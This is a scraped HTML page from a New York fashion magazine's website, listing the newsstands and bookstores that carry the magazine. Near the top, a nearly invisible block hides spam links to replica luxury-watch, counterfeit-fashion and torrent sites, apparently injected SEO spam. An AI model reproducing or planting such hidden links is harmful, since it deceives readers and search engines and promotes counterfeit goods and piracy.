													.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #7aaad1; }
										.penci-block-vc .penci-border-arrow:after { border-color: #7aaad1; }
												
		
	
								
		@media only screen and (min-width: 961px){
				
																}
		</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http:\/\/dev.newyorkmoves.com\/wp-content\/uploads\/Moveslogo_black-1.png"
    },
    "url": "https:\/\/dev.newyorkmoves.com\/",
    "name": "Moves | Fashion &amp; Lifestyle... Online",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Moves | Fashion &amp; Lifestyle... Online",
    "alternateName": "",
    "url": "https:\/\/dev.newyorkmoves.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebPage",
    "headline": "Available",
    "description": "* Hudson News-Penn Station 31st and 8th Ave New York, NY 10001 * Hudson News-Grand Central 89 E 42nd St. New York, NY 10017 * Hudson News-United Nations 42ND ST.&hellip;",
    "datePublished": "2010-09-28",
    "datemodified": "2012-05-31",
    "mainEntityOfPage": "https:\/\/dev.newyorkmoves.com\/available\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/dev.newyorkmoves.com\/wp-content\/themes\/soledad\/images\/no-image.jpg"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Moves | Fashion &amp; Lifestyle... Online",
        "logo": {
            "@type": "ImageObject",
            "url": "http:\/\/dev.newyorkmoves.com\/wp-content\/uploads\/Moveslogo_black-1.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-devnym",
        "name": "devnym"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/dev.newyorkmoves.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "",
                "name": "Available"
            }
        }
    ]
}</script></head>

<body class="page-template-default page page-id-25 elementor-default">
<b style="display:block;overflow:hidden;height:2px;width:1px;">cheap <a href="https://www.sellswatches.com/">www.sellswatches.com</a> hunt for pattern stack  belonging to the today's style and design. best swiss <a href="https://www.perfectrichardmille.com/">https://perfectrichardmille.com/</a> schooling more mature watchmaking gurus. humans of all avenues of life want <a href="https://www.audemarspiguetwatch.to/">www.audemarspiguetwatch.to</a> for sale in usa. <a href="https://www.wherewatches.com/">wherewatches.com</a> is most popular during recent three years in watch market. luxury <a href="https://www.vapestore.to/">https://www.vapestore.to/ vape</a> ways of life and additionally haul ahead of time that quintessence of this normal europe watchmaking. luxury <a href="https://www.burberry.to/">fake burberry</a> ways of life and additionally haul ahead of time that quintessence of this normal europe watchmaking. many kinds of best quality <a href="https://www.givenchyreplica.ru/">givenchyreplica.ru</a>. the best <a href="https://www.kickasstorents.to/">https://www.kickasstorents.to</a> in the world qualified a watchmaker to use decade. </b>	<a id="close-sidebar-nav" class="header-1"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
															<a href="https://dev.newyorkmoves.com/"><img class="penci-lazy" src="https://dev.newyorkmoves.com/wp-content/themes/soledad/images/penci-holder.png" data-src="http://dev.newyorkmoves.com/wp-content/uploads/Moveslogo_black-1.png" alt="Moves | Fashion &amp; Lifestyle&#8230; Online" /></a>
												</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/NYMovesMagazine/" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/NYmoves" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/nymovesmagazine/" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
									<a href="https://www.youtube.com/user/NewYorkMovesMagazine" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
																															</div>			</div>
		
		<ul id="menu-header" class="menu"><li id="menu-item-10225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10225"><a href="http://dev.newyorkmoves.com/">Magazine</a></li>
<li id="menu-item-1835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1835"><a href="https://dev.newyorkmoves.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-1838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1838"><a href="https://dev.newyorkmoves.com/?page_id=40">Press</a></li>
	<li id="menu-item-10233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10233"><a href="https://movespowerwomen.com/">Moves Power Women</a></li>
	<li id="menu-item-10234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10234"><a href="https://movesforum.com/">Moves Forum</a></li>
</ul>
</li>
<li id="menu-item-1832" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1832"><a href="https://dev.newyorkmoves.com/contact-2/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-7346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7346"><a href="https://dev.newyorkmoves.com/custom-publishing/">Custom Publishing</a></li>
	<li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1837"><a href="https://dev.newyorkmoves.com/advertise/">Advertise</a></li>
	<li id="menu-item-1839" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-25 current_page_item menu-item-1839"><a href="https://dev.newyorkmoves.com/available/">Available</a></li>
</ul>
</li>
<li id="menu-item-1840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1840"><a href="https://dev.newyorkmoves.com/past-issues/">Past Covers</a></li>
<li id="menu-item-10232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10232"><a href="https://movesflash.com/">Newsletter</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-1 penci-hlogo-center">
<div class="penci-header-wrap"><div class="penci-top-bar topbar-fullwidth">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
										<span class="headline-title">Trending</span>
										<div class="penci-topbar-social">
					<div class="inner-header-social">
			<a href="https://www.facebook.com/NYMovesMagazine/" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/NYmoves" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/nymovesmagazine/" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
									<a href="https://www.youtube.com/user/NewYorkMovesMagazine" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
																															</div>				</div>
											<div class="penci-owl-carousel penci-owl-carousel-slider penci-headline-posts" data-auto="true" data-autotime="3000" data-speed="200">
													<div>
								<a class="penci-topbar-post-title" href="https://dev.newyorkmoves.com/celeb-profile/santiago-carbrera/">Santiago Carbrera</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://dev.newyorkmoves.com/celeb-profile/sukanya-krishnan/">SUKANYA KRISHNAN</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://dev.newyorkmoves.com/celeb-profile/james-badge-dale-profile/">James Badge Dale profile</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://dev.newyorkmoves.com/celeb-profile/johnny-flynn-its-an-urgent-age-for-storytellers-across-the-board-and-we-cant-waste-our-breath/">Johnny Flynn</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://dev.newyorkmoves.com/celeb-profile/o-t-fagbenle-profile/">O T FAGBENLE Profile</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://dev.newyorkmoves.com/celeb-profile/ryan-eggold-profile/">Ryan Eggold Profile</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://dev.newyorkmoves.com/celeb-profile/james-badge-dale/">James Badge Dale</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://dev.newyorkmoves.com/celeb-profile/cameron-boyce-the-face-of-hope/">CAMERON BOYCE &#8211; THE FACE OF HOPE</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://dev.newyorkmoves.com/celeb-profile/anthony-bourdain-1956-2018/">ANTHONY BOURDAIN 1956 — 2018</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://dev.newyorkmoves.com/celeb-profile/logan-miller-no-fear/">Logan Miller &#8211; No Fear</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://dev.newyorkmoves.com/celeb-profile/tania-raymonde-smart-sexy/">Tania Raymonde &#8211; Smart &#038; Sexy</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://dev.newyorkmoves.com/celeb-profile/kelsey-asbille/">Kelsey Asbille</a>
							</div>
											</div>
									</div>
	</div>
</div>
		<nav id="navigation" class="header-layout-top header-1 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
		<div class="container">
			<div class="button-menu-mobile header-1"><i class="penci-faicon fa fa-bars" ></i></div>
			<ul id="menu-header-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10225"><a href="http://dev.newyorkmoves.com/">Magazine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1835"><a href="https://dev.newyorkmoves.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1838"><a href="https://dev.newyorkmoves.com/?page_id=40">Press</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10233"><a href="https://movespowerwomen.com/">Moves Power Women</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10234"><a href="https://movesforum.com/">Moves Forum</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1832"><a href="https://dev.newyorkmoves.com/contact-2/">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7346"><a href="https://dev.newyorkmoves.com/custom-publishing/">Custom Publishing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1837"><a href="https://dev.newyorkmoves.com/advertise/">Advertise</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-25 current_page_item menu-item-1839"><a href="https://dev.newyorkmoves.com/available/">Available</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1840"><a href="https://dev.newyorkmoves.com/past-issues/">Past Covers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10232"><a href="https://movesflash.com/">Newsletter</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://dev.newyorkmoves.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>			
			
		</div>
			</nav><!-- End Navigation -->
<header id="header" class="penci-header-second header-header-1 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header">
			<div class="container">
				<div id="logo">
					<a href="https://dev.newyorkmoves.com/"><img src="http://dev.newyorkmoves.com/wp-content/uploads/Moveslogo_black-1.png" alt="Moves | Fashion &amp; Lifestyle&#8230; Online"/></a>									</div>

									<div class="header-slogan">
						<h2 class="header-slogan-text">THE FASHION & LIFESTYLE MAGAZINE FOR CITY WOMEN AND MEN</h2>
					</div>
				
							</div>
		</div>
	</header>
<!-- end #header -->
</div>		<div class="penci-header-signup-form penci-header-signup-form-below">
			<div class="container">
				<aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="topnav" id="magmenu">
			<a href="http://dev.newyorkmoves.com/category/cover-story/">COVER STORY </a> • 
	<a href="http://dev.newyorkmoves.com/category/celeb-profile/">CELEB PROFILE </a> • 
			<a href="http://dev.newyorkmoves.com/category/political/">POLITICAL </a> • 

	<a href="http://dev.newyorkmoves.com/category/fashionbeauty/">FASHION/BEAUTY </a> • 
		<a href="http://dev.newyorkmoves.com/category/fooddrink/">FOOD/DRINK • </a>
		<a href="http://dev.newyorkmoves.com/category/social/">SOCIAL </a> • 
		<a href="http://dev.newyorkmoves.com/category/backstage/">BACKSTAGE </a> • 
	<a href="http://dev.newyorkmoves.com/category/bitch/">BITCH </a> • 
	<a href="http://dev.newyorkmoves.com/category/reviews/">REVIEWS</a>
</div></div></aside>			</div>
		</div>
			<div class="container container-single-page penci-breadcrumb">
		<span><a class="crumb" href="https://dev.newyorkmoves.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>				<span>Available</span>
	</div>
	
<div class="container container-single-page container-default-page penci_is_nosidebar">
	<div id="main" class="penci-main-single-page-default ">
		<div class="theiaStickySidebar">
							<article id="post-25" class="post-25 page type-page status-publish hentry">
			<div class="penci-page-header">
		<h1 class="entry-title">Available</h1>
	</div>
			
			<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://dev.newyorkmoves.com/author/devnym/">devnym</a></span>
			<time class="entry-date published" datetime="2010-09-28T09:49:08-07:00">September 28, 2010</time>		</div>
		
	
	<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content">
			<p><span style="color: #000000;">* Hudson News-Penn Station 31st and 8th Ave New York, NY 10001<br />
* Hudson News-Grand Central 89 E 42nd St. New York, NY 10017<br />
* Hudson News-United Nations 42ND ST. 1ST AVE New York, NY 10017<br />
* Coliseum books 11 W. 42nd STREET New York, NY 10036<br />
* Barnes and Noble Inc. 83rd and Broadway 2289 Broadway New York, NY 10024<br />
* Barnes and Noble Inc. 5275 Beltline Road Dallas, TX 75254<br />
* Barnes and Noble Inc. 675 6th Ave New York, NY 10010<br />
* Barnes and Noble Inc. 9282 Atlantic Blvd Jacksonville, FL 32225<br />
* Barnes and Noble Inc. 4 Astor Place New York, NY 10003<br />
* Barnes and Noble Inc. 1972 Broadway New York, NY 10023<br />
* Barnes and Noble Inc. 33 East 17th St New York, NY 10003<br />
* Barnes and Noble Inc. 271 7th Avenue Brooklyn, NY 11215<br />
* Barnes and Noble Inc. 106 Court Street Brooklyn, NY 11201<br />
* Barnes and Noble Inc. Union Station #11250 Massachusetts Ave. NE Washington DC 20002<br />
* Barnes and Noble Inc. Caldor Plaza Route 46 West West Paterson, NJ 07424<br />
* Borders 1260 Old Country Road Westbury, NY 11590<br />
* Borders 2130 Nesconset Highway Stony Brook, NY 11790<br />
* Borders 461 Park Avenue New York, NY 10022<br />
* Borders 550 Second Avenue New York, NY 10016<br />
* Borders 52 Route 23 Crossing Riverdale, NJ 07457<br />
* Borders 1 Crossgates Mall Rd Space L210 Albany, NY 12203<br />
* Borders 688 White Plains Road Scarsdale Park, NY 10583<br />
* Borders 100 Broadway New York, NY 10005<br />
* Borders 2 Penn Plaza New York, NY 10121<br />
* Borders 10 Columbus Circle New York, NY 10019<br />
* Borders 80-16 Cooper Ave Suite #3-101 Glendale, NY 11385<br />
* Ink on A 66 Ave. A New York, NY 10009<br />
* St. Marks Bookshop 31 Third Ave. New York, NY 10003<br />
* Union Square News Inc. 100 W 14th St. New York, NY 10011<br />
* Magazines on Madison 1266 Madison Ave. New York, NY 10128<br />
* Village Magazine 515 Hudson St. New York, NY 10014<br />
* Universal News 234 W 42nd St. New York, NY 10036<br />
* Universal News 11 W 14th St. New York, NY 10018<br />
* Universal News 676 Lexington Ave. New York, NY 10022<br />
* Universal News 977 8TH Ave. New York, NY 10019<br />
* Universal News 1383 6th Ave. New York, NY 10019<br />
* Universal News 50 W 23RD St. New York, NY 10010<br />
* Universal News and Cafe 484 Broadway New York, NY 10012<br />
* Universal Newsstand 29 W 35TH St. New York, NY 10001<br />
* Journal News LLC 114 6th Ave New York, NY 100136<br />
* Dina Mags 270 Park Ave S #52 New York, NY 10010<br />
* State News 1243 3rd Ave. New York, NY 10021<br />
* State News AMS 151 Amsterdam Ave. New York, NY 10023<br />
* State News 112 E 86th St. New York, NY 10003<br />
* Dimazine Newstand #9 NW 34 and Broadway (SUBWAY) New York, NY 10018<br />
* B-B Market 14 South 2nd Ave. Highand, NJ 08904<br />
* Gillards 20 Palmer Ave. Bronxville, NY 10708<br />
* Vic&#8217;s Place 39 Hudson Pl. Hoboken, NJ 07030<br />
* Dairy Del 1 South Center Ave. Hartsdale, NY 10530<br />
* Charlies&#8217;s Smoke Shop 200 W 14th St. New York, NY 10011<br />
* Village Gift Shop 116 Christopher St. New York, NY 10014<br />
* M. Akram Newsstands SE Corner 72nd and Amsterdam New York, NY 10025<br />
* National News 3000 Kennedy Blvd. Jersey City. NJ 07306<br />
* Hanu News 137 E 56th St. New York, NY 10022<br />
* Ivy Stationers Mt. Ivy Shopping Plaza Pomona. NY 10970<br />
* Sun Convenient 1490 1st Ave. and 77th New York, NY 10021<br />
* Mid Atlantic News 83rd Ave. New York, NY 10003<br />
* J and P Lobby Newsstand 601 W 26th St. New York, NY 10001<br />
* Jet Smoke Shop 99 New Canaan Ave. Norwalk, CT 06850<br />
* Sallu Inc. AKA Farrell 1326 Lexington Ave. New York, NY 10028<br />
* D.R. enterprises 1 Groce Tube Plaza Jersey City, NJ 07302<br />
* Shri Krushna Inc. 186 Prince St. New York, NY 10012<br />
* Baba Convenience Store 1585 2nd Ave. New York, NY 10028<br />
* Hoboken Daily News 500 Washington Hoboken, NJ 07030<br />
* Hoboken Mini Mart 532 Washington St. Hoboken, NJ 07030<br />
* Garden State News 4024 Bergenline Ave. Union City, NJ 07087<br />
* K.N.T. Engelwood, NJ 07631 Engelwood, NJ 07631<br />
* Sari Laxim Corp. 458 Cedar Lane Teaneck, NJ 07666<br />
* Ahmahad Tobacco 837 Lexington Ave. New York, NY 10021<br />
* Akiko&#8217;s Convenience 310 E 23rd S. New York, NY 10010<br />
* S and S Mini Mart INC. 2795 Broadway New York, NY 10025<br />
* Hil-Nil-Corp. 520 Madison Ave. New York, NY 10022<br />
* Lucky Convenience 721 2nd Ave. New York, NY 112<br />
* Ampak Enterprise Inc. 150 E 68th St. New York, NY 10021<br />
* S and S Inc. Penn Station 1 Raymond Plaza W New York, NY 07102<br />
* Ardsley Luncheonette 723 Saw Mill River Rd. Ardsley, NY 10502<br />
* Big Top/Rolen Variety 1296 North Ave. New Rochelle, NY 10804<br />
* Crossroads Card and Gift 280 Connecticut Ave. Norwalk, CT 06854<br />
* East Putnam Variety 10 88 East Putnam Ave. Greenwich, CT 06830<br />
* Zyns News and Cigars 345 Greenwich Ave. Greenwich, CT 06830<br />
* Garden State Neews 4 Village Plaza South Orange, NJ 07079<br />
* Gregory&#8217;s 343 Newton Ave. Norwalk, CT 06851<br />
* Hastings Stationers 536 Warburton Ave. Hastings, NY 10706<br />
* Rye Smoke Shop 53 Purchase St. Rye, NY 10580<br />
* The Corner Store 1906 Palmer Ave. Larchmont, NY 10538<br />
* 2702K News and Variety 320 Shippan Ave. Stamford, CT 06902<br />
* Koblins 96 Main St. Nyack, NY 10960<br />
* Garden State News 43 Main street NY 07940<br />
* United Card and Smoke 13 Broadway Denville, NJ 07834<br />
* Beechwood Cigars 7 Beechwood Road Summit,NJ 07901<br />
* Center Stationers 1261 Springfield Ave New Providence, NJ 07974<br />
* 52 E. Grocery 302 East 52nd Street New York, NY 10022<br />
* Four Corner Smoke Shop 843 Second Ave New York, NY 10017<br />
* A M Schwartz Newsstand NW Corner Lafayette and Astor New York, NY 10003<br />
* Shami Smoke and Mag. Inc. 30 Lincoln Plaza New York, NY 10023<br />
* Bali-Raj Corp. 488 Madison Avenue New York, NY 10022<br />
* ADITYA INC. 125 BROAD STREET New York, NY 10004<br />
* PATEL LOBBY NSSTD 450 W 33RD STREET New York, NY 10001<br />
* BACHUBHAI MEHTA NSSTD 51ST and LEX.AVE.DOWN. New York, NY 10022<br />
* PAT FIMIANI NSSTD N.E. 42ND STREET and MADISON AVE New York, NY 10017<br />
* VAL NEWSSTAND 103 EAST 23RD STREET New York, NY 10010<br />
* MIDWAY NEWS INC. 302 EAST 86TH STREET New York, NY 10028<br />
* AMIGO MINI MART INC. 118 DELANCY STREET New York, NY 10002<br />
* SMOKE SCENE 841 7TH AVENUE New York, NY 10019<br />
* S.F. NEWSSTAND 96TH ST and LEX SUBWAY New York, NY 10028<br />
* FIVE STAR CONVENIENCE 520-A THIRD AVENUE New York, NY 10016<br />
* BACHUBHAI MEHTA NSSTD. 51ST ST and LEX AVE. UPT. New York, NY 10022<br />
* JEWEL NEWSSTAND 16TH ST. UNION SQ WEST New York, NY 10003<br />
* DILROSE CORP 202 EAST 79TH STREET New York, NY 10021<br />
* SHERER CONVENIENCE ST 139 EAST 12TH STREET New York, NY 10003<br />
* NEW YORK CANDY STORE 1391 SECOND AVENUE New York, NY 10021<br />
* S.B. STATIONARY 838 LEXINGTON AVE New York, NY 10021<br />
* 8TH AVE. TOBACCO INC. 385 8TH AVENUE New York, NY 10001<br />
* SHAKESPEARE BOOKSTORE ONE WHITEHALL STREET New York, NY 10004<br />
* CIGAR-N-NEWS 65 WEST 14TH STREET New York, NY 10011<br />
* ZITOMER PHARMACY 969 MADISON AVENUE New York, NY 10021<br />
* NEW CORNER MAG INC. 23 THIRD AVENUE New York, NY 10003<br />
* RUMPRAV INC. 175 SECOND AVENUE New York, NY 10003<br />
* SHAIZAL CORP. 2 CORTLANDT STREET New York, NY 10007<br />
* COLUMBIA NEWS CO. IRT DWNTOWN 116 ST BDWY New York, NY 10027<br />
* HOTEL QT-ABG 45 OPER. 125 WEST 45TH STREET New York, NY 10036<br />
* NAHIN NEWS S.E. 58TH ST and BWAY New York, NY 10019<br />
* ORLANDO NEWS INC. 1364 YORK AVE New York, NY 10021<br />
* UNIVERSITY ONE STOP 141-4TH AVENUE New York, NY 10003<br />
* BROADWAY NEWS and GROCERY 2350 BROADWAY New York, NY 10024<br />
* THIRD AVE. MAGS and CARDS 916 THIRD AVENUE New York, NY 10022<br />
* KHAWAJA NEWS 700 THIRD AVENUE New York, NY 10017<br />
* JOURNAL NEWS III INC. 31 WEST 52ND STREET New York, NY 10019<br />
* GLOBAL INK, INC. 2876 BROADWAY New York, NY 10025<br />
* RAHMAN NEWS 2373 BROADWAY New York, NY 10024<br />
* Randt NEWS PLUS 120 WALL STREET New York, NY 10005<br />
* MOTHER SHAIDE NSSTD. 110TH STREET and BWAY New York, NY 10025<br />
* LOBBY STD-36 ST LOBBY 498 7TH AVENUE New York, NY 10018<br />
* MR. KARIM NSSTD S.W. 69TH 3RD AVENUE New York, NY 10021<br />
* VILLAGE ONE STOP 551 HUDSON ST New York, NY 10014<br />
* ALI CANDY STORE 1364 LEX AVE New York, NY 10128<br />
* SHAHA INC. 32ND @ 7TH AVE 1-2-3TR New York, NY 10001<br />
* S.R.S. NEWS INC. 906 SECOND AVENUE New York, NY 10017<br />
* MEENA ENTERPRISES 212 EAST 42ND STREET New York, NY 10017<br />
* COLUMBUS AVE. FOOD CORP 476 COLUMBUS AVE New York, NY 10024<br />
* AandB DISCOUNT INC. 273-1/2 AMSTERDAM AVE New York, NY 10023<br />
* MARYAM NEWS INC. 395 SOUTH END AVENUE New York, NY 10280<br />
* MALLSHIRI INC. 504 THIRD AVENUE New York, NY 10016<br />
* SEBASTIANS NEWS INC. 1394 LEXINGTON AVENUE New York, NY 10128<br />
* NEWSSTAND N.E. 34TH ST and 7TH AVENUE New York, NY 10001<br />
* JANE ST CONVENIENCE 54-8TH AVENUE New York, NY 10003<br />
* AHONA NEWS N.E. 41ST and BROADWAY New York, NY 10036<br />
* M.T. NEWS INC. NEWS XTRA 1440 BROADWAY New York, NY 10018<br />
* 3RINT ON 56 50 WEST 56TH STREET New York, NY 10019<br />
* VILLAGE SMOKE SHOP 317 6TH AVENUE New York, NY 10014<br />
* LITTLE MAGAZINE CAFǠ161 HUDSON STREET New York, NY 10013<br />
* LUCKY LOTTO INC. 149 CHURCH STREET New York, NY 10007<br />
* PANKAJ NSSTD. CHAMBERS ST and BDWAY SUBWAY New York, NY 10007<br />
* COIN BRIDGE VARIETY 165 CHURCH STREET New York, NY 10007<br />
* NINTH AVE. GIFT SHOP 120 NINTH-AVENUE New York, NY 10011<br />
* WATERSIDE STATIONERY 25 WATERSIDE PLAZA New York, NY 10010<br />
* MOHAMMAD CANDY 1045 FIRST AVENUE New York, NY 10022<br />
* YAFIA NEWSSTAND 1034 FIRST AVENUE New York, NY 10022<br />
* COLUMBUS AVE STAT 695 COLUMBUS AVE New York, NY 10025<br />
* STINSON STATIONERY 3066 BWAY NR 123RD ST New York, NY 10027<br />
* ABDOUL KUMUAM STORE 2659A BROADWAY New York, NY 10025<br />
* 00020 NOORALI DISCOUNT 1419 LEXINGTON AVENUE New York, NY 10128<br />
* 00046 NEW COTTAGE INC. 1485 YORK AVENUE New York, NY 10021<br />
* SAID NEWSSTAND S.E. 49TH ST and 7TH AVE New York, NY 10019<br />
* 00021 LEONARD NEWS SW CRN 42ND-7TH AVE New York, NY 10011<br />
* 246 EAST 53RD TOBACCO 246 EAST 53RD STREET New York, NY 10022<br />
* 00077 CRESCENT NEWS 162 E 23RD STREET New York, NY 10010<br />
* 00063 PAPER WORKS 29-7TH AVENUE New York, NY 10011<br />
* LEXINGTON AVE. NEWS INC 1248 LEXINGTON AVENUE New York, NY 10028<br />
* QUALITY DISCOUNT 7 EAST 14TH STREET New York, NY 10003<br />
* VILLAGE STATIONARY 51 WEST MAIN STREET RAMSEY NJ 07446<br />
* GAASH INC. 987 LEXINGTON AVENUE New York, NY 10021<br />
* 00079 TRAMWAY NEWS INC 1147-A SECOND AVE New York, NY 10021<br />
* INTL NEWS and TOBACCO 108 UNIVERSITY PLACE New York, NY 10003<br />
* 00086 LA BOOM LTD. 364 WEST 23RD ST New York, NY 10011<br />
* UNIQUE NEWS INC.2218 BROADWAY New York, NY 10024<br />
* 00008 ANKIT INC. 38 PARK ROW New York, NY 10038<br />
* 00003 RISHI ENTER. INC. 30 EAST 53RD STREET New York, NY 10022<br />
* NIKOS SMOKE SHOP 462 SIXTH AVENUE New York, NY 10011<br />
* 00006 EAST 35TH NEWS 631 2ND AVENUE New York, NY 10016<br />
* SHAFIN CORP 1391 MADISON AVENUE New York, NY 10029<br />
* GLOBAL NEWS INC 22 8TH AVE New York, NY 10014<br />
* ZAMAN and COMPANY 1568 THIRD AVENUE New York, NY 10128<br />
* 00012 HAPPY PAPER 967 FIRST AVENUE New York, NY 10022<br />
* 00020 PARSLEY SAGE INC 73-7TH AVE SOUTH New York, NY 10014<br />
* 00024 MBS MAG. STORE 200 7TH AVENUE New York, NY 10011<br />
* 00029 ETCETERA NEWS 337 BLEEKER STREET New York, NY 10014<br />
* LAXMI CORP. 879 8TH AVENUE New York, NY 10019<br />
* 00020 SMOKE and CARD WOR 129 EAST 28TH ST New York, NY 10016<br />
* EIGHTEENTH ST NEWS 154 8TH AVENUE New York, NY 10011<br />
* TAJ NEWS and GROCERY 1408 FIRST AVENUE New York, NY 10021<br />
* FIRST AVE. SMOKE SHOP 1666 FIRST AVENUE New York, NY 10028<br />
* AHMED GROCERY CORP 1707 SECOND AVENUE New York, NY 10128<br />
* 00069 RAOS NSSTD. INC. SHERIDAN SQ and 7TH AVE New York, NY 10014<br />
* A-1 NEWS INC. 1662 FIRST AVENUE New York, NY 10028<br />
* 00046 S.D.V. NEWSSTAND 220 EASR 42ND STREET New York, NY 10017<br />
* BENNY BARMAPOV NSSTD. N.W. 38TH STREET and BWAY New York, NY 10018<br />
* CENTER NEWS 6 WEST 23RD STREET New York, NY 10010<br />
* MEENA ENTERPRISES 36 CENT PARK SOUTH New York, NY 10019<br />
* 0014 ADAMS TOBACCO 1165A SECOND AVE New York, NY 10021<br />
* 0053 CONVENIENT STORE 535 AMSTERDAM AVENUE New York, NY 10024<br />
* 00058 MandS NEWS CO 1154 LEXINGTON AVE New York, NY 10021<br />
* 00021 VOLASCO NEWST. SW CORNER 57TH-6TH AVE New York, NY 10019<br />
* LAFAYETTE SMOKE SHOP 63 SPRING STREET New York, NY 10012<br />
* H R SCOTT INC 64 EXCHANGE PLACE New York, NY 10004<br />
* B.J. MAGAZINES INC. 200 VARICK STREET New York, NY 10014<br />
* 00071 MAGAZINE REPUBLIC 49 WEST 72ND STREET New York, NY 10023<br />
